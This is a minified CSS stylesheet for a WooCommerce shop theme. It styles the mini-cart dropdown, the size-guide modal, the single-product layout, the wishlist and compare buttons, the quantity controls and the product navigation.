.top-cart .cart_list li{margin:0 !important;padding:10px 0 !important;width:100%;text-align:left;border-bottom:1px solid #e5e5e5}.top-cart .cart_list li:before,.top-cart .cart_list li:after{content:" ";display:table}.top-cart .cart_list li:after{clear:both}.top-cart .cart_list.woocommerce-mini-cart li img{max-width:100px;float:left;margin-right:15px;margin-left:0}.top-cart .cart_list.woocommerce-mini-cart li a.remove{position:absolute;top:25px;left:auto;right:3px;line-height:1;font-size:17px;color:#888 !important}
.top-cart .cart_list.woocommerce-mini-cart li a{font-weight:400}.top-cart .cart_list.woocommerce-mini-cart li .woocommerce-Price-amount{color:#ca0815;font-weight:500;font-size:15px}.top-cart .cart_list.woocommerce-mini-cart li .quantity{color:#bbb}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total{margin-top:15px;padding:20px 0 0}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total .woocommerce-Price-amount{float:right;color:#ca0815;font-weight:500;font-size:15px}
.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total strong{font-weight:normal}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons{padding-bottom:20px}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a{display:block;margin-bottom:10px}.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout{display:block;margin-bottom:0}
.top-cart .product-image{margin-right:15px;margin-left:0;position:relative;float:left;max-width:60px}.top-cart .product-image a.remove{position:absolute;left:-8px;right:auto;width:auto;height:auto;top:-10px}.top-cart .product-image a.remove i{font-size:7px;font-weight:bold;vertical-align:middle;padding:3px;border:1px solid #555;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;color:#000;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.top-cart .product-image a.remove:hover{background:transparent !important}.top-cart .product-image a.remove:hover i{color:#ca0815;border-color:#ca0815}.top-cart .group-button{margin-top:15px;padding:20px 0 25px}.top-cart .group-button p.buttons a.button{display:block}.top-cart .group-button p.buttons a.button.checkout{display:block;margin-bottom:10px}.top-cart .product-details{overflow:hidden;text-overflow:ellipsis;padding-right:30px;padding-left:0}.top-cart .product-details .quantity{overflow:inherit;display:inline-block;position:static;color:#bbb}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content{position:absolute;left:25px;right:25px;top:auto;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:absolute;top:0;left:0;right:0;bottom:auto;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;border-color:inherit;box-sizing:border-box}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar{display:none}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:absolute;top:auto;left:0;right:0;bottom:0}.tbay-dropdown-cart:after{content:"";background:rgba(0,0,0,0.66);position:fixed;z-index:-1;pointer-events:none;left:0;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}
.tbay-dropdown-cart.active:after{z-index:1000;pointer-events:all;opacity:1;filter:alpha(opacity=100)}body.admin-bar .top-cart .dropdown-content{top:32px}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,body ul.cart_list li dl,body ul.product_list_widget li dl{border:0;padding:0;margin:0}.woocommerce ul.cart_list li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd,body ul.cart_list li dl dt,body ul.cart_list li dl dd,body ul.product_list_widget li dl dt,body ul.product_list_widget li dl dd{display:inline-block;font-weight:normal;padding:0;margin:0 5px 0 0}
.woocommerce ul.cart_list li dl dt a,.woocommerce ul.cart_list li dl dd a,.woocommerce ul.product_list_widget li dl dt a,.woocommerce ul.product_list_widget li dl dd a,body ul.cart_list li dl dt a,body ul.cart_list li dl dd a,body ul.product_list_widget li dl dt a,body ul.product_list_widget li dl dd a{font-weight:inherit}.woocommerce ul.cart_list li .wcfm_dashboard_item_title,.woocommerce ul.product_list_widget li .wcfm_dashboard_item_title,body ul.cart_list li .wcfm_dashboard_item_title,body ul.product_list_widget li .wcfm_dashboard_item_title{font-weight:normal;color:#888}
@media(max-height:700px){#tbay-header .top-cart .dropdown-content,#tbay-customize-header .top-cart .dropdown-content{overflow-y:auto}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content{position:relative;left:auto;right:auto;overflow:visible;top:auto !important}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:relative;left:auto;right:auto;top:auto;bottom:auto;overflow:visible}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty{position:relative;left:0;top:0;right:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;padding-top:100px}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty:before,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty:before{top:40px}
#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:relative;left:auto;right:auto;top:auto;bottom:auto !important;overflow:visible}#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button,#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:relative;left:auto;right:auto;bottom:auto;top:auto}
}.top-cart .sidebar-left .dropdown-content{right:auto;left:-545px}.top-cart .sidebar-left.active .dropdown-content{left:0;right:auto}.top-cart .sidebar-right .dropdown-content{left:auto;right:-545px}.top-cart .sidebar-right.active .dropdown-content{right:0;left:auto}.top-cart .sidebar-right.active+.tbay-topcart .mini-cart{pointer-events:none}.woocommerce .cart-popup.open .dropdown-menu,.cart-popup.open .dropdown-menu{opacity:1;filter:alpha(opacity=100);filter:none;-webkit-filter:none;-moz-filter:none;-o-filter:none;-ms-filter:none;-webkit-box-shadow:none;box-shadow:none;visibility:visible;color:#333}
.woocommerce .cart-popup .dropdown-menu,.cart-popup .dropdown-menu{top:53px;border:1px solid #ddd}.woocommerce .cart-popup .dropdown-menu ul,.cart-popup .dropdown-menu ul{padding:0;max-height:400px;display:block;margin:0;overflow:hidden;overflow-y:auto}.woocommerce .cart-popup .dropdown-menu ul.cart_empty,.cart-popup .dropdown-menu ul.cart_empty{position:static;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);margin-top:20px}.woocommerce .cart-popup .dropdown-menu ul.cart_empty li.total,.cart-popup .dropdown-menu ul.cart_empty li.total{margin-top:0}
.woocommerce .cart-popup .widget-header-cart,.cart-popup .widget-header-cart{padding:12px 0 7px}body.admin-bar #product-size-guide .modal-dialog{top:32px}#product-size-guide.modal{display:block !important;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;visibility:hidden}#product-size-guide.modal.in{visibility:visible}#product-size-guide.in .modal-dialog{left:auto;right:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#product-size-guide .modal-dialog{position:absolute;top:0;left:auto;right:0;height:100vh;margin:0;background:#fff;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
#product-size-guide .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:25px 24px;box-shadow:none;border:0}#product-size-guide .modal-content>div{padding:0}#product-size-guide .modal-header{border:0}#product-size-guide .modal-header .modal-title{font-size:20px;font-weight:500;line-height:30px;margin-bottom:32px;text-transform:capitalize}#product-size-guide .modal-header i{font-size:13px;line-height:30px}#product-size-guide .close{opacity:1;filter:alpha(opacity=100)}
#product-size-guide .close:hover,#product-size-guide .close:focus{outline:0}#product-size-guide .close:hover i,#product-size-guide .close:focus i{color:#ca0815}#product-size-guide .close i{color:#000}.btn-size-guide{background:transparent !important;-webkit-box-shadow:none;box-shadow:none;padding:0;margin:5px 0;margin-left:25px;border:0;line-height:36px;color:#888;position:relative;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all;float:right}.btn-size-guide:before{content:'';background:#888;position:absolute;left:0;height:1px;bottom:9px;width:100%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.btn-size-guide:hover:before{background:#ca0815}.btn-size-guide:focus{outline:0}.btn-size-guide:hover{color:#ca0815}#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button{height:auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.single-product #tbay-header.sticky-header,.single-product #tbay-customize-header.sticky-header{display:none}.singular-shop .tbay-time-wrapper{color:#888;padding:0 19px;margin:20px 0;border:1px solid #ff9c00;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.singular-shop .tbay-time-wrapper>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.singular-shop .tbay-time-wrapper+p.stock{margin:0 !important;padding:8px 0 10px}.singular-shop .tbay-time-wrapper .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;color:#888 !important}.singular-shop .tbay-time-wrapper .tb-sold{margin-right:13px;margin-left:0}.singular-shop .tbay-time-wrapper .progress{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:8px;background-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0}
.singular-shop .tbay-time-wrapper .progress .progress-bar{-webkit-box-shadow:none;box-shadow:none}.singular-shop .tbay-time{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.singular-shop .tbay-time .title{margin-right:6px;margin-left:0;line-height:38px}.singular-shop .times{margin:0;color:#ca0815}.singular-shop .times>span{padding:0 4px}.singular-shop .times>div{background:transparent;width:auto;border:0;font-weight:500;margin:0}.singular-shop .woocommerce-product-details__short-description{font-size:15px}
.singular-shop .reset_variations{position:absolute;left:0;right:auto;bottom:10px}.singular-shop .single_variation_wrap .single_variation{padding:5px 0 12px}.singular-shop .single_variation_wrap p.stock{margin:0 !important}.singular-shop .single_variation_wrap .woocommerce-variation-availability{line-height:20px}.singular-shop div.product.outofstock .product_meta{padding-top:20px;border-top:1px solid #e5e5e5}.singular-shop div.product .cart{margin:20px 0 0 !important}.singular-shop div.product .cart .woocs_price_code{font-size:inherit}
.singular-shop div.product p.price .woocs_price_code{font-size:inherit}.singular-shop div.product .feedback{display:none}.singular-shop div.product .yith-wcwl-add-to-wishlist{margin:0}.singular-shop div.product .group-button{float:left;margin-left:20px;margin-right:0;line-height:22px}.singular-shop div.product .group-button .yith-compare a span{display:inline-block}.singular-shop div.product .show-mobile{display:none}.singular-shop div.product .show-mobile .tbay-wishlist a>i+span{display:none !important}
.singular-shop div.product .tbay-wishlist:before,.singular-shop div.product .tbay-wishlist:after,.singular-shop div.product .tbay-compare:before,.singular-shop div.product .tbay-compare:after{content:" ";display:table}.singular-shop div.product .tbay-wishlist:after,.singular-shop div.product .tbay-compare:after{clear:both}.singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a{padding:0;float:none;position:relative;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:transparent;font-weight:normal;color:#888;line-height:22px;font-size:14px}
.singular-shop div.product .tbay-wishlist a i,.singular-shop div.product .tbay-compare a i{vertical-align:middle;margin-right:7px;margin-left:0;font-size:15px;display:inline-block;line-height:22px}.singular-shop div.product .tbay-wishlist a i:before,.singular-shop div.product .tbay-compare a i:before{content:'\e68c';font-family:'linearicons'}.singular-shop div.product .tbay-wishlist a.compare:before,.singular-shop div.product .tbay-compare a.compare:before{content:'\e8da';font-family:'linearicons';font-size:15px;margin-right:7px;margin-left:0;display:inline-block;vertical-align:middle}
.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added{color:#ca0815}.singular-shop div.product .tbay-wishlist a>i+span{display:inline-block !important}.singular-shop div.product .tbay-wishlist a.delete_item{color:#ca0815}.singular-shop div.product .tbay-wishlist a.delete_item:before{content:'\e68c';font-family:'linearicons';font-size:15px;display:inline-block;vertical-align:middle;margin-left:0;margin-right:7px}
.singular-shop div.product .tbay-wishlist a.delete_item i{display:none}.singular-shop div.product .tbay-wishlist a.delete_item+span{display:none}.singular-shop div.product .tbay-wishlist a.view-wishlist{display:none}.singular-shop div.product .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.singular-shop div.product .tbay-compare{margin-top:4px}.singular-shop div.product .product_meta{margin-top:21px;padding-top:25px;border-top:1px solid #e5e5e5}
.singular-shop div.product .product_meta>span{display:block;line-height:33px;margin:0;font-weight:500}.singular-shop div.product .product_meta>span span,.singular-shop div.product .product_meta>span a{font-weight:400;display:inline-block;color:#888}.singular-shop div.product .product_meta>span:last-child{margin:0}.singular-shop div.product .product_meta>span a:hover{color:#ca0815}.singular-shop div.product .product_meta>span a:first-child{margin-left:5px;margin-right:0}.singular-shop div.product .tbay-woo-share{margin:10px 0 0;display:inline-block}
.singular-shop div.product .information .price{margin:0 0 7px}.singular-shop div.product .quantity{display:flex;float:left;margin-right:20px;margin-left:0}.singular-shop div.product .single_add_to_cart_button{outline:0;font-weight:400;padding:0 30px}.singular-shop div.product .single_add_to_cart_button.disabled{background:#ca0815}.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus{color:#fff;background:#ca0815}.singular-shop div.product .thumbnails-image{margin-top:40px}
.singular-shop div.product .flex-control-thumbs .slick-list li{clear:none !important}.singular-shop div.product .flex-control-thumbs .slick-list li img{opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover{border-color:#ca0815}@media(min-width:1600px){.singular-shop div.product .row-active-full .information .single_add_to_cart_button{padding:0 20px}
}.singular-shop .woocommerce-product-gallery__image a,.singular-shop .woocommerce-product-gallery__image .zoomImg{cursor:zoom-in;display:block}.singular-shop .woocommerce-product-gallery__image a.lightbox-gallery,.singular-shop .woocommerce-product-gallery__image .zoomImg.lightbox-gallery{position:absolute;top:0;width:100%;height:100%;left:0;z-index:2}.singular-shop:not(.archive-full) div.product.product-type-grouped form.cart .group_table td{padding-right:10px !important;padding-left:0}.singular-shop:not(.archive-full) div.product.product-type-grouped form.cart .group_table .stock{display:none}
.singular-shop:not(.archive-full) .image-mains{position:relative}.singular-shop:not(.archive-full) .quantity .name{display:none}.singular-shop:not(.archive-full) .yith-wfbt-section .yith-wfbt-images{padding-right:250px}@media(min-width:1200px){.singular-shop:not(.archive-full) .style-horizontal .flex-control-nav .slick-arrow{left:20px}.singular-shop:not(.archive-full) .style-horizontal .flex-control-nav .slick-arrow.owl-next{right:20px;left:auto}}.singular-shop .tbay-modalButton{position:absolute;top:30px;right:45px;left:auto;z-index:11;text-transform:inherit;padding:0 15px;background:#fff}
.singular-shop .tbay-modalButton i{font-size:16px;display:inline-block;vertical-align:middle}.singular-shop #comments .tbay-author{margin-bottom:10px;color:#000}.singular-shop #comments p.meta{line-height:27px;margin-bottom:5px}.singular-shop #comments p.meta strong,.singular-shop #comments p.meta span,.singular-shop #comments p.meta time{display:inline-block}div.product table.variations{margin:0 !important;border:0}div.product table.variations tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:5px}
div.product table.variations tr:before,div.product table.variations tr:after{content:" ";display:table}div.product table.variations tr:after{clear:both}div.product table.variations tr:last-child{position:relative;padding-bottom:50px !important}.close-button{overflow:hidden}.modal-content.tbay-modalContent{box-shadow:none;background-color:transparent;border:0}.modal-content.tbay-modalContent .close{font-size:20px;line-height:30px;position:relative;width:20px;height:40px;text-shadow:none;opacity:1;filter:alpha(opacity=100);color:#fff;font-weight:normal}
.modal-content.tbay-modalContent .close:before{content:'\e935';font-family:'linearicons';position:absolute;right:0;top:0;left:auto;height:100%}.modal-content.tbay-modalContent .close span{display:none}.modal-content.tbay-modalContent .close:hover,.modal-content.tbay-modalContent .close:focus{outline:0}.modal-content.tbay-modalContent iframe{display:block;margin:0 auto}.image-mains .flex-control-thumbs{overflow:visible !important;margin-top:10px !important}.woocommerce .quantity button,.woocommerce-page .quantity button{border:0;background:#f5f5f5;float:left;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;text-align:center;line-height:42px;width:25px;border-left:1px solid #e5e5e5}
.woocommerce .quantity button.minus,.woocommerce-page .quantity button.minus{border-left:0;border-right:1px solid #e5e5e5}.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover{outline:0;color:#ca0815}#shop-now:before,#shop-now:after{content:" ";display:table}#shop-now:after{clear:both}#shop-now.has-buy-now div.quantity{margin-right:15px}#shop-now.has-buy-now .tbay-buy-now.button{font-size:14px;text-transform:uppercase;background:#ffae00;color:#fff;line-height:44px;letter-spacing:0;border:0;outline:0;font-weight:400;padding:0 30px;margin:0 0 0 15px;float:left}
#shop-now.has-buy-now .tbay-buy-now.button.disabled{background:#ffae00}#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):hover,#shop-now.has-buy-now .tbay-buy-now.button:not(.disabled):focus{color:#fff}#shop-now.has-buy-now .group-button{margin:0 0 0 15px;line-height:44px}#shop-now.has-buy-now .group-button .tbay-wishlist a.view-wishlist{font-size:0}#shop-now.has-buy-now .group-button .tbay-wishlist a.view-wishlist:before{font-size:19px;margin:0}#shop-now.has-buy-now .group-button .tbay-wishlist,#shop-now.has-buy-now .group-button .tbay-compare{margin:0 !important;display:inline-block;vertical-align:middle}
#shop-now.has-buy-now .group-button .tbay-wishlist a,#shop-now.has-buy-now .group-button .tbay-compare a{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:19px}#shop-now.has-buy-now .group-button .tbay-wishlist i,#shop-now.has-buy-now .group-button .tbay-compare i{margin:0 !important;font-size:18px;line-height:1}#shop-now.has-buy-now .group-button .tbay-wishlist{margin-right:20px !important}#shop-now.has-buy-now .group-button .tbay-wishlist a>i+span{display:none !important}
#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist span span{display:none}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item{font-size:0}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item:before{font-size:18px;display:inline-block;line-height:1;margin:0}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.delete_item+span{display:none}#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-add-to-wishlist a.view-wishlist{display:none}
#shop-now.has-buy-now .group-button .yith-compare>a{font-size:0}#shop-now.has-buy-now .group-button .yith-compare>a:before{font-size:19px;margin:0 !important;line-height:1}.woocommerce div.product form.cart div.quantity{margin:0 30px 0 0}.woocommerce div.product form.cart div.quantity .name{display:none}.single-product-cart .quantity span{display:none}.woocommerce .product-quantity .quantity .name,.woocommerce form.cart .quantity .name,.woocommerce-page .product-quantity .quantity .name,.woocommerce-page form.cart .quantity .name{display:none;font-weight:500;margin-right:5px}
.quantity .box{display:flex;border:1px solid #ddd}.woocommerce .product-quantity .group_table .quantity .name,.woocommerce-page form.cart .group_table .quantity .name{margin-right:10px;margin-left:0;min-width:auto}@media(max-width:1199px){.woocommerce .product-quantity .group_table .quantity .name,.woocommerce-page form.cart .group_table .quantity .name{display:none}}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty{width:44px;padding:0 !important;margin:0 !important;border:0 !important;background:#fff;float:left}
.product-nav{width:100%}@media(max-width:992px){.product-nav{right:20px;left:auto}}.product-nav>.link-images>.psnav{left:0;top:calc(50% - 40px);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:0;filter:alpha(opacity=0);position:fixed;z-index:1000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-nav>.link-images>.psnav.right{right:0;left:auto}.product-nav>.link-images>.psnav.right .single_nav{left:auto;right:100%}.product-nav>.link-images>.psnav:hover .single_nav{opacity:1;filter:alpha(opacity=100);transform:rotateX(0);visibility:visible}
.product-nav>.link-images>.psnav .img-link{border:1px solid #e5e5e5}.product-nav>.link-images>.psnav .img-link img{max-width:78px}.product-nav>.link-images>.psnav .single_nav{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;visibility:hidden;min-height:80px;padding:14px 20px 18px;transform:rotateX(90deg);background-color:#ebebeb;justify-content:center;min-width:230px;text-align:center;position:absolute;left:100%;right:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}
.product-nav>.link-images>.psnav .single_nav a{display:inline-block;border:0;width:100%;font-size:13px;line-height:18px;height:auto;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.product-nav>.link-images>.psnav .single_nav .single_nav a:hover,.product-nav>.link-images>.psnav .single_nav .single_nav a:focus{color:#ca0815}.product-nav>.link-images>.psnav .single_nav .price{margin-top:0}.product-nav>.link-images>.psnav .single_nav .price>*{font-size:18px}.product-nav>.link-images>.psnav .single_nav .price>ins{margin-top:3px}
.product-nav p{float:left}.product-nav p:nth-child(2){float:right}.product-nav .single_nav a{font-size:12px;color:#000;font-weight:500;line-height:30px;background:transparent;width:28px;height:28px;text-align:center;display:block;border:1px solid #000;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.product-nav .single_nav a .fa{padding:0 4px;line-height:28px;display:block}
.product-nav .single_nav a:hover,.product-nav .single_nav a:focus{color:#ca0815;border-color:#ca0815;-webkit-box-shadow:0 0 0 30px #ca0815 inset;box-shadow:0 0 0 30px #ca0815 inset}.product-nav.active>.link-images>.psnav{opacity:1;filter:alpha(opacity=100)}.woocommerce .singular-shop .product .image-mains span.onsale,body .singular-shop .product .image-mains span.onsale{top:30px;left:45px;pointer-events:none}.woocommerce .singular-shop .product .variable-items-wrapper,body .singular-shop .product .variable-items-wrapper{float:left}
@media(min-width:1025px){.woocommerce .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) span.onsale,body .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) span.onsale{left:145px}.woocommerce .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) .woocommerce-product-gallery__trigger,body .singular-shop .product.style-vertical .image-mains:not(.no-gallery-image) .woocommerce-product-gallery__trigger{left:130px}}.woocommerce .singular-shop .product.style-carousel .image-mains span.onsale,body .singular-shop .product.style-carousel .image-mains span.onsale{left:110px}
.woocommerce .singular-shop .product.style-full .image-mains span.onsale,body .singular-shop .product.style-full .image-mains span.onsale{left:90px}.woocommerce .singular-shop:not(.archive-full) #list-review-images ul li:nth-child(n+5),body .singular-shop:not(.archive-full) #list-review-images ul li:nth-child(n+5){display:none}.woocommerce div.product .product_title,body div.product .product_title{font-size:23px;line-height:30px;font-weight:500;margin:-5px 0 0}.woocommerce div.product p.stock,body div.product p.stock{margin:0;font-size:15px;color:#07930b}
.woocommerce div.product p.stock span,body div.product p.stock span{display:none}.woocommerce div.product p.stock.out-of-stock,body div.product p.stock.out-of-stock{color:red;margin-bottom:20px}.woocommerce div.product .out-of-stock+.group-button,body div.product .out-of-stock+.group-button{float:none;display:block;margin:0 0 15px}.woocommerce div.product form.cart .variations td,body div.product form.cart .variations td{float:left;border:0;padding:0}.woocommerce div.product form.cart .variations td.label,body div.product form.cart .variations td.label{color:#000;font-size:14px;min-width:76px;text-align:left;padding:0}
.woocommerce div.product form.cart .variations td.label label,body div.product form.cart .variations td.label label{font-weight:normal;margin:0}.woocommerce div.product form.cart .variations td.value,body div.product form.cart .variations td.value{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce div.product form.cart .variations select,body div.product form.cart .variations select{min-width:auto;margin:0;height:36px}.woocommerce div.product div.images .flex-control-thumbs,body div.product div.images .flex-control-thumbs{padding:0 135px}
.woocommerce div.product div.images .flex-control-thumbs:before,.woocommerce div.product div.images .flex-control-thumbs:after,body div.product div.images .flex-control-thumbs:before,body div.product div.images .flex-control-thumbs:after{content:" ";display:table}.woocommerce div.product div.images .flex-control-thumbs:after,body div.product div.images .flex-control-thumbs:after{clear:both}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,body div.product div.images .woocommerce-product-gallery__trigger{width:44px;height:44px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e5e5e5;text-indent:0;top:auto;bottom:10px;font-size:0;line-height:44px;right:auto;left:10px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,body div.product div.images .woocommerce-product-gallery__trigger:before{content:'\e925';border:0;top:0;left:0;font-family:'linearicons';width:100%;height:100%;text-align:center;font-size:20px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,body div.product div.images .woocommerce-product-gallery__trigger:after{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img,body div.product div.images .woocommerce-product-gallery__trigger img{display:none !important}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover{color:#ca0815;border-color:#ca0815}.woocommerce div.product div.images div.thumbnails,body div.product div.images div.thumbnails{padding-top:20px}.woocommerce div.product.style-horizontal .images .woocommerce-product-gallery__trigger,body div.product.style-horizontal .images .woocommerce-product-gallery__trigger{bottom:auto;top:10px;left:auto;right:10px}
.woocommerce .full-width-full .product .information .product_title,.woocommerce .full-width-carousel .product .information .product_title,body .full-width-full .product .information .product_title,body .full-width-carousel .product .information .product_title{margin-bottom:5px;font-size:33px}.woocommerce .full-width-full .product .information>.price,.woocommerce .full-width-carousel .product .information>.price,body .full-width-full .product .information>.price,body .full-width-carousel .product .information>.price{margin:8px 0 10px}
.woocommerce .full-width-full .product .information .woocommerce-product-rating,.woocommerce .full-width-carousel .product .information .woocommerce-product-rating,body .full-width-full .product .information .woocommerce-product-rating,body .full-width-carousel .product .information .woocommerce-product-rating{line-height:inherit}.woocommerce .full-width-full .product table.variations tr,.woocommerce .full-width-carousel .product table.variations tr,body .full-width-full .product table.variations tr,body .full-width-carousel .product table.variations tr{flex-direction:column;align-items:center}
.woocommerce .full-width-full .product table.variations td.label,.woocommerce .full-width-carousel .product table.variations td.label,body .full-width-full .product table.variations td.label,body .full-width-carousel .product table.variations td.label{min-width:auto !important;margin-bottom:5px}.woocommerce .woocommerce-product-rating,body .woocommerce-product-rating{margin:0 0 6px !important}.woocommerce .woocommerce-product-rating .rate-sold,body .woocommerce-product-rating .rate-sold{position:relative;padding-left:15px;margin-left:15px;color:#888;font-size:14px}
.woocommerce .woocommerce-product-rating .rate-sold:after,body .woocommerce-product-rating .rate-sold:after{background-color:#e5e5e5;content:"";position:absolute;left:0;width:1px;height:75%;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.single-product .image-mains span.onsale .saled,.single-product .image-mains span.onsale .featured{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}
